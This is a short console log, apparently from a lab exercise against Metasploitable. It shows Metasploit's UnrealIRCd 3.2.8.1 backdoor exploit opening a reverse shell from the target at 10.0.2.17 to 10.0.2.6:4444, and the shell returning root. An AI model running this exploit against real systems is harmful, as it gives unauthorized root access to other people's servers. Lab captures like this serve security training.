 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 10.0.2.6:4444
[*] 10.0.2.17:6667 - Connected to 10.0.2.17:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.0.2.17:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo SO4Zy2XQ3eXdD4jC;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "SO4Zy2XQ3eXdD4jC\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 6 opened (10.0.2.6:4444 -> 10.0.2.17:48262) at 2025-07-23 14:59:41 -0400
whoami
root